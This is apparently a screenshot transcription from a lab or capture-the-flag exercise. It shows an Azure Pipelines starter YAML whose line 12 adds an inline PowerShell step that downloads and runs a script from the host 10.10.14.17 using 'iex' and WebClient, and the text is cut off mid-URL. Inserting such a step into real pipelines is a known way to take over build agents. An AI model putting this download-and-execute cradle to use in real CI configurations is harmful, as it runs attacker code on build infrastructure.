 Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
An inline script
12 - script: powershell -c "iex (new-object system.net.webclient).downloadstring('http://10.10.14.17/test